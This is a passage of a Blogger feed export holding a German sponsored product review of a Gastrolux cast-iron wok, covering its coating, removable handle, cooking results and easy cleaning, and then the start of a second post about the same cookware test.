style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003EBei diesem Veredelungssystem werden für die Oberflächenveredelung biologisch wertvolle Biomineralien verwendet, die die Natur über eine sanfte Mineralisation in Jahrmillionen geschaffen hat.\u003C\/span\u003E\u0026nbsp;\u003C\/blockquote\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003EDiese Oberflächenveredelung kann jederzeit erneuert werden, das spart Geld und schont Ressourcen. Die Antihafteigenschaft der neuen Oberflächenveredelung behält wesentlich länger ihren Antihafteffekt als keramische Beschichtungen.\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003EBIOTAN PLUS ist stark ölabweisend. So wird die zum Braten und Kochen zugefügte Ölmenge auf ein Minimum reduziert.\u003C\/span\u003E\u003C\/blockquote\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003EGastrolux produziert auch heute noch entgegen dem ökonomischen Trend mitten im Herzen von Europa Pfannen und Töpfe.\u003C\/span\u003E\u003C\/blockquote\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003Cb\u003EDie Beschlagteile:\u003C\/b\u003E\u003C\/span\u003E\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003EDie Stiele, Griffe und Deckelknöpfe sind ergonomisch und backofenfest bis 240 Grad. Zur Befestigung werden keine Schrauben und Nieten verwendet, sondern Edelstahlfedern. Dadurch wackelt nichts.\u003C\/span\u003E\u003C\/blockquote\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003ESchon beim ersten Braten in der Gastrolux Gusspfanne stellt man den Unterschied zu anderen Pfannen fest, u.a.:\u003Cbr \/\u003E Die Reinigung wird zum Kinderspiel\u003Cbr \/\u003EPanade bleibt am Bratgut und nicht in der Pfanne hängen.\u003Cbr \/\u003E \u003Cbr \/\u003E\u003Cb\u003E Infos zu meinem Wok:\u003C\/b\u003E\u003Cbr \/\u003E \u003Cbr \/\u003E Der Guss-Wok hat einen Durchmesser von 36 cm, ist 10 cm hoch und ist geeignet für eine Herdplattengröße von 18 cm.\u003Cbr \/\u003E \u003Cbr \/\u003E Der Wok ist geeignet für Ceran, Gas, Elektro, Halogen. \u003Cbr \/\u003E \u003Cbr \/\u003E Mein Wok ist zusätzlich geeignet für Induktion, den habe ich ausgesucht, weil wir zu Hause sowohl auf Ceran als auch Induktion kochen.\u003Cbr \/\u003E \u003Cbr \/\u003E Ich habe mich außerdem für einen abnehmbaren Griff entschieden, den hatte ich bei meiner Testpfanne im letzten Jahr nicht und hätte damals gern einen gehabt. Das Abnehmen des Griffs ist denkbar einfach- Knopf auf der Unterseite drücken, Griff herausziehen-fertig.\u003Cbr \/\u003E \u003Cbr \/\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtSAgn_Me4qpHdNPgwypWxCCO8kHa4Nez962LhmL0V4aONRHAEoo4R1Z3d78LnrUVYppwSQYO_v__CpmjVToEWjanZYpjXONhM_O9SE2LArjKguUhMxqzJ6RZLhkhuVk-Dnl8yrPZ0XOs\/s1600\/20141211_124946.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtSAgn_Me4qpHdNPgwypWxCCO8kHa4Nez962LhmL0V4aONRHAEoo4R1Z3d78LnrUVYppwSQYO_v__CpmjVToEWjanZYpjXONhM_O9SE2LArjKguUhMxqzJ6RZLhkhuVk-Dnl8yrPZ0XOs\/s400\/20141211_124946.jpg\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E \u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjP5gFzGggokSxBPC6qKIaHQnRtc8QXfd1fawx0VE7dRBJGyHOWxdCVf9HIgFEr0CCfNdnlXAYBZ20wpgAx-KiubTz4aM38FP_Szc2Uf3GcLOEqeBbaHH_Mxqxi8baUY4MyGpp1u53ZFQQ\/s1600\/20141211_125007.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjP5gFzGggokSxBPC6qKIaHQnRtc8QXfd1fawx0VE7dRBJGyHOWxdCVf9HIgFEr0CCfNdnlXAYBZ20wpgAx-KiubTz4aM38FP_Szc2Uf3GcLOEqeBbaHH_Mxqxi8baUY4MyGpp1u53ZFQQ\/s400\/20141211_125007.jpg\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EIch habe damals in der Pfanne Aufläufe vorbereitet und dann direkt in der Pfanne, ohne umzuschichten im Backofen überbacken. Das ist auch mit Griff super möglich, da die Griffe alle backofenfest sind, ohne Griff lässt sich die Pfanne aber besser im Backofen platzieren.\u003Cbr \/\u003E \u003Cbr \/\u003E\u003Cb\u003E Zum Test:\u003C\/b\u003E\u003Cbr \/\u003E \u003Cbr \/\u003E Da ich kurz nach Eintreffen des Wok im Krankenhaus gelandet bin, haben wir unseren Test etwas später gestartet. Da ich immer noch etwas angeschlagen war, war mein Mann für´s Kochen zuständig......er kocht leidenschaftlich gern, und auch wenn ich es ungern zugebe: Fast besser als ich :-)\u003Cbr \/\u003E \u003Cbr \/\u003E Sein erstes Werk war eine bunte Asia-Pfanne, da wir alle leidenschaftlich gern asiatisch essen (daher auch der Wok als Wunschobjekt).\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003EAußerdem musste es schnell gehen wie so oft wochentags- die Kids kamen aus der Schule und die Nachmittagstermine warten.\u003Cbr \/\u003E \u003Cbr \/\u003E Nachdem er den Wok auf die Herdplatte gestellt hat, konnte er sich gar nicht mehr wieder einkriegen vor Freude über das gut Stück und der erste Kommentar war:\u003Cbr \/\u003E \u003Cbr \/\u003E \"Das ist aber mal ein geiles Ding\"......Je mehr er kochte und brutzelte, desto mehr Spaß hatte er bei der Sache- er hat gerührt, gebraten geschwenkt und immer wieder erzählt, was das für ein tolles Teil ist. \u003Cbr \/\u003E Immerhin durfte ich später auch einmal kurz Gemüse anbraten....\u003Cbr \/\u003E \u003Cbr \/\u003E Als unsere Nachbarin kurz vorbei schaute, hat er ihr den Wok in Aktion vorgeführt mit den Worten: \"DAS ist mal ein Wok!\"\u003Cbr \/\u003E \u003Cbr \/\u003E\u003Cb\u003E Und hier ein paar Schnappschüsse:\u003C\/b\u003E\u003Cbr \/\u003E \u003Cbr \/\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCqJzdRbM6sZFqYaIqesnM74pboNFIWcujpB6AAtsSebxQ-sZGcdBHgFMz8Fesgr7CNaLxHivw1rFzaMwN2V2zIQrStuvCh-Saec6LBRM6mImOZpMFMhTVDdKFPzltnefikajRp4lebi4\/s1600\/20141204_134208.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCqJzdRbM6sZFqYaIqesnM74pboNFIWcujpB6AAtsSebxQ-sZGcdBHgFMz8Fesgr7CNaLxHivw1rFzaMwN2V2zIQrStuvCh-Saec6LBRM6mImOZpMFMhTVDdKFPzltnefikajRp4lebi4\/s320\/20141204_134208.jpg\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfVj3E0ar4B-ENvNMmwa7xe44_9vGjmNSChOqKRA7O1F7EHse6E8ikB3rhnhxt06gO-hGnMoIdEyUQke9u4DkA1qBC0I6LYsQPaiAwSdNtAzjOSxStTPFZSQAduaZHS55zlF8jNtwiu4I\/s1600\/20141204_134806.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfVj3E0ar4B-ENvNMmwa7xe44_9vGjmNSChOqKRA7O1F7EHse6E8ikB3rhnhxt06gO-hGnMoIdEyUQke9u4DkA1qBC0I6LYsQPaiAwSdNtAzjOSxStTPFZSQAduaZHS55zlF8jNtwiu4I\/s320\/20141204_134806.jpg\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E Das Fleisch wird im Wok gleichmäßig erhitzt und brät richtig schön scharf  und vor allem gleichmäßig an, so dass es knusprig wird. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIUHjU5i8xTSk-LmuQO0SMWZhKIlmnLEpTuCc-J1mEH-qqH9S6ZFknUc4Bu857kXqUAanqmyDzrrCymjBdr1g8o299Rovsp9sJtJqWphrrytiyk2bSyjc5lBIpeLp8OqcvIarmIkoOVew\/s1600\/20141204_140946.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIUHjU5i8xTSk-LmuQO0SMWZhKIlmnLEpTuCc-J1mEH-qqH9S6ZFknUc4Bu857kXqUAanqmyDzrrCymjBdr1g8o299Rovsp9sJtJqWphrrytiyk2bSyjc5lBIpeLp8OqcvIarmIkoOVew\/s400\/20141204_140946.jpg\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUTTwaV-o94rBiZXTtptdtbBQU5BkXQQ0p7pP_Nq8ZRmje5ayRB9RLTVJUnJ1Jf-EZoHOrfbruYOQHcJVW4pZGycn0hgfJb1_Lzp5sUJ4wn7XDd1QqLR4RrI8dB7QIGKTw52gK7E14cdg\/s1600\/20141204_144514.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUTTwaV-o94rBiZXTtptdtbBQU5BkXQQ0p7pP_Nq8ZRmje5ayRB9RLTVJUnJ1Jf-EZoHOrfbruYOQHcJVW4pZGycn0hgfJb1_Lzp5sUJ4wn7XDd1QqLR4RrI8dB7QIGKTw52gK7E14cdg\/s400\/20141204_144514.jpg\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E Ich habe es leider schon bei weniger hochwertigen Pfannen erlebt, dass das Fleisch NICHT scharf anbrät und eher im eigenen Saft vor sich hin schmort- furchtbar!\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003EAußerdem verziehen sich die dünnen Pfannenböden und sorgen dafür, dass das Bratgut auf einer Seite gar ist, auf der anderem noch halb roh...\u003Cbr \/\u003E \u003Cbr \/\u003E Ein dickes Plus an Gastrolux für die Wärmeverteilung des 8 mm dicken Bodens - auch bei starker Hitzeentwicklung verzieht und verbiegt er sich nicht und alles wird gleichmäßig gar und knusprig!\u003Cbr \/\u003E \u003Cbr \/\u003E Auch das Gemüse wurde kurz und knackig angebraten, hinterher das Fleisch wieder hinzugefügt und noch einmal ordentlich nachgewürzt.\u003Cbr \/\u003E \u003Cbr \/\u003E\u003Cb\u003E Und im Anschluss wurde geschlemmt:\u003C\/b\u003E\u003Cbr \/\u003E \u003Cbr \/\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNpDC3ujmgCOZkgy-mNGWEgFTnZKp1OiXboa_OQi3E7S4aIE5ix46tdZm3DQAH-TnxWL52DzasiUzO1DBFdqybhXOjoeo1qjH6X6M2fWsvNmkWWqIpAeyH3xh1Sjal6nUb52u4QxSQAkY\/s1600\/20141204_144529.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNpDC3ujmgCOZkgy-mNGWEgFTnZKp1OiXboa_OQi3E7S4aIE5ix46tdZm3DQAH-TnxWL52DzasiUzO1DBFdqybhXOjoeo1qjH6X6M2fWsvNmkWWqIpAeyH3xh1Sjal6nUb52u4QxSQAkY\/s400\/20141204_144529.jpg\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E \u003Cbr \/\u003E Im Wok können wahnsinnig verschiedenste Gerichte zubereitet werden- für uns als 5 Personen Haushalt ist er wie gemacht. Häufig ist mir eine Standard Bratpfanne, sogar die größeren mit 32 cm Durchmesser schlichtweg zu klein.\u003Cbr \/\u003E \u003Cbr \/\u003E Der Wok ist größentechnisch mit seinen 32 cm Durchmesser und einer Höhe von 10 cm perfekt für uns. Ich habe zum Beispiel Putengeschnetzeltes mit richtig viel Sauce zubereitet, in einer normalen Pfanne hätte ich nicht ausreichend Platz.\u003Cbr \/\u003E \u003Cbr \/\u003E\u003Cb\u003E Die Reinigung des Wok:\u003C\/b\u003E\u003Cbr \/\u003E \u003Cbr \/\u003E Durch die Biotan Oberflächenveredelung wird der Fettverbrauch auf ein Minimum reduziert, da das Kochgeschirr durch die Beschichtung eine gute Gleitfähigkeit besitzt.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003E Dadurch wird auch die Reinigung sehr erleichtert.\u003C\/span\u003E\u003Cbr \/\u003E \u003Cbr \/\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003E Ich habe den Wok mit heißem Wasser und etwas Spülmittel abgewaschen, was total einfach und schnell erledigt ist. Kein Schrubben, nichts bleibt haften. \u003C\/span\u003E\u003Cbr \/\u003E \u003Cbr \/\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003E Vom Kochen und braten bleibt dank der sehr guten Beschichtung absolut nichts an der Pfanne hängen. Die Reinigung ist somit super einfach!\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003EDadurch, dass ich den Wok mit abnehmbarem Griff bestellt habe, wird die Reinigung noch zusätzlich erleichtert- der Wok passt dann ganz in die Spüle, den Griff kann ich separat kurz abwaschen.\u003C\/span\u003E\u003Cbr \/\u003E \u003Cbr \/\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003E\u003Cb\u003E Hier beim Abwasch meiner Gastrolux Bratpfanne:\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E \u003Cbr \/\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4p_AVw-qZg0yP9RWKJ5QL1jdcpou1ClmZa-6JdZFAYnBqlTnmbfK4TNQfYJeL5Ktchj-De-gR4K6QHpXaM5MmpdV9HcRBpJ2lUCTtwyhBOv7fGaC3E4h81vMg82V7r5ZjtRuu0CLVBuQ\/s1600\/20131124_113306.jpg\" style=\"font-family: Arial, Helvetica, sans-serif; font-size: x-large;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4p_AVw-qZg0yP9RWKJ5QL1jdcpou1ClmZa-6JdZFAYnBqlTnmbfK4TNQfYJeL5Ktchj-De-gR4K6QHpXaM5MmpdV9HcRBpJ2lUCTtwyhBOv7fGaC3E4h81vMg82V7r5ZjtRuu0CLVBuQ\/s400\/20131124_113306.jpg\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E \u003Cbr \/\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003E Es reicht völlig aus, die Pfanne ganz leicht mit dem Schwamm und etwas Spülmittel auszuwischen- fertig.\u003C\/span\u003E\u003Cbr \/\u003E \u003Cbr \/\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003E\u003Cb\u003E Fazit:\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E \u003Cbr \/\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003E Der Wok sowie die anderen Produkte, die ich besitze (Pfanne 28 cm, Bräter, Kochtopf, Kasserole) sind zwar erst einmal eine Investition, da sie nicht ganz günstig sind. \u003C\/span\u003E\u003Cbr \/\u003E \u003Cbr \/\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7mv5pH7xcXAt5FKiT1_A-Pndr676oitYkfW96MRgiruhqpngYP74crpnuDnFqC3lwMsf-Pg-VyvlMTXoh00NEgoEinCdn-2quMcLeAyN0uWouKJz1P5YEiyG6WrcOisUyOF5XgnqGWqQ\/s1600\/20131221_184532.jpg\" style=\"font-family: Arial, Helvetica, sans-serif; font-size: x-large;\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7mv5pH7xcXAt5FKiT1_A-Pndr676oitYkfW96MRgiruhqpngYP74crpnuDnFqC3lwMsf-Pg-VyvlMTXoh00NEgoEinCdn-2quMcLeAyN0uWouKJz1P5YEiyG6WrcOisUyOF5XgnqGWqQ\/s640\/20131221_184532.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E \u003Cbr \/\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003E Dafür bekommt man definitiv sehr gute Qualität, die ich bei anderen (teuren) Markenprodukten nicht bekommen habe. Die Gastrolux Produkte sind hochwertig, robust und haben eine lange Lebensdauer, so dass man viele Jahre etwas davon hat.\u003C\/span\u003E\u003Cbr \/\u003E \u003Cbr \/\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003E Und sollte trotzdem irgendwann die Beschichtung kaputt sein, kann das Produkt eingeschickt werden. Das Produkt wird von Gastrolux mit einer neuen Oberflächenveredelung versehen, das schont die Umwelt, da nicht eine komplett neue Pfanne gegossen wird, außerdem schont es den Geldbeutel.\u003C\/span\u003E\u003Cbr \/\u003E \u003Cbr \/\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003E Dadurch, dass ich auch letztes Jahr getestet habe, kann ich auch den Langzeitgebrauch bewerten. Eine Pfanne ist seit über einem Jahr bei uns im Dauereinsatz, und das ist in unserem Haushalt mit drei Kinder eine überdurchschnittliche Benutzung, manchmal mehrmals täglich.\u003C\/span\u003E\u003Cbr \/\u003E \u003Cbr \/\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003E Die Pfanne sieht auch nach über einem Jahr top aus, die Beschichtung ist wie neu und hat keinerlei Kratzer. Die Unterseite sieht ebenfalls top aus, und das ohne großes Schrubben.\u003C\/span\u003E\u003Cbr \/\u003E \u003Cbr \/\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003E Ich vergebe volle Punktzahl für das Kochgeschirr von Gastrolux und kann es Euch ohne Einschränkung weiter empfehlen. Wir haben in über einem Jahr keinen Schwachpunkt gefunden!\u003C\/span\u003E\u003Cbr \/\u003E \u003Cbr \/\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003E\u003Cb\u003E Ich möchte mich an dieser Stelle bei Gastrolux für die tolle Testmöglichkeit bedanken!!!\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mihaela-testfamily.de\/feeds\/7366329123309849867\/comments\/default","title":"Kommentare zum Post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.mihaela-testfamily.de\/2014\/12\/der-gastrolux-pfannentest-2014-ein-guss.html#comment-form","title":"0 Kommentare"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8381197484016351888\/posts\/default\/7366329123309849867"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8381197484016351888\/posts\/default\/7366329123309849867"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mihaela-testfamily.de\/2014\/12\/der-gastrolux-pfannentest-2014-ein-guss.html","title":"Der Gastrolux Pfannentest 2014 - ein Guss Wok im Test bei der Testfamily"}],"author":[{"name":{"$t":"Mihaela"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02753112711267552490"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJe_LkqeRl1WJITXKoDhOMNH92vclDM5D3vUz-4qISq3k00fUIH0WaZy-ITwl9Ex__PqHlozk4wYfszhsAwfk5Pia6koqXm13gJZ71E0aW7PD7TM78oXrs-mkIV5Hr1A4\/s113\/20180726_152311.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-3JY8gwm9IhLyZ7vCYaIe8yXme1mTZlVLsAKs4u7C-aGWUN5bgHzldQuPVAj2TarBqbCkklKHzqnZnBeBAvcKnNPUBEmg4G-KtM9tYEnfiWZZhruUs5osRZzn3BruewiGKpDN0TCcTUA\/s72-c\/20141031_130512.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8381197484016351888.post-5259734507648069446"},"published":{"$t":"2014-10-25T17:02:00.000+02:00"},"updated":{"$t":"2017-01-03T20:08:54.975+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Biotan Bratpfanne"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bratpfannentest 2013"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bratpfannentest 2014"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Gastrolux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Haushalt"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pfanne Test"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Produkttest Guss Bratpfanne"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Wok"}],"title":{"type":"text","$t":"Gastrolux- der große Bratpfannen Test 2014- ich bin dabei! "},"content":{"type":"html","$t":"\u003Csmall\u003E\u003Cspan class=\"post-time\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/small\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"post-content userContent\"\u003E\n\u003Cdiv class=\"post-content-inner\"\u003E\n\u003C!-- google_ad_section_start --\u003E           \u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003ELetztes Jahr habe ich am großen Pfannentest der Firma \u003Cstrong\u003E\u003Ca href=\"https:\/\/www.gastrolux-shop.de\/\" rel=\"\"\u003EGastrolux\u003C\/a\u003E\u003C\/strong\u003E teilgenommen und habe damals eine tolle Biotan Bratpfanne mit 7 cm hohem Rand getestet. \u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003EDie Pfanne hat sich so gut geschlagen, dass ich mir noch mehr Kochgeschirr von Gastrolux zugelegt habe. \u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cstrong\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003EHier mein tolles Testpaket aus 2013:\u003C\/span\u003E\u003C\/strong\u003E\u003Cbr \/\u003E\n\u003Cstrong\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/strong\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJiLpDScQaWFo3mibK77J-ru4JQ_WnkVHzJh9Gvca0MKbd_VIrbqjovXWOSSZbYr9DlWy3Tix1Rb-fPuldVXHytwEb1XBafVjk3nP09jDDf0xmYFfoQLu8A-CdagXkA9AuJzcK6sPkvY8\/s1600\/20131014_203658.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJiLpDScQaWFo3mibK77J-ru4JQ_WnkVHzJh9Gvca0MKbd_VIrbqjovXWOSSZbYr9DlWy3Tix1Rb-fPuldVXHytwEb1XBafVjk3nP09jDDf0xmYFfoQLu8A-CdagXkA9AuJzcK6sPkvY8\/s640\/20131014_203658.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cstrong\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/strong\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cstrong\u003EGastrolux Kochgeschirr\u003C\/strong\u003E ist täglich bei uns im Einsatz und ich möchte es nicht mehr missen!\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003EDie Qualität ist super und die Griffe sind allesamt backofenfest, so dass ich häufig Gerichte direkt in der Pfanne überbacke- absolut praktisch und zeitsparend.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003EEs muss nichts extra umgeschichtet werden.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 